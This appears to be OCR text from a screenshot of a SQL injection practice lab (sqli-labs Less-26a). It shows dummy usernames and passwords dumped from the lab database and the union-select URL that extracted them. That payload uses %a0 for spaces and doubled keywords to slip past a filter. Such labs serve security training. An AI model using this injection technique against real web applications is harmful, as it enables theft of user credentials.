 Welcome Dhakkan
Your Login
elina,Dummy,secure,stupid,superman,batman,admin,admin1,admin2,admin3,dhakkan
Your Password:Dumb,I-kill-
sword,crappy,stupidity,genious,mob!le,admin,admin1,admin2,admin3,dumbo,admin4
sole Network Debugger HackBar {} Style Editor Performance Storage Memory Accessibility
SQL XSS Other Contribute no
8.236.76:27568/Less-26a/?id=a')%a0union%a0select%a01,group_concat(username),group_concat(passwoorrd)%a0from%a0users%a0where%a01%a0||('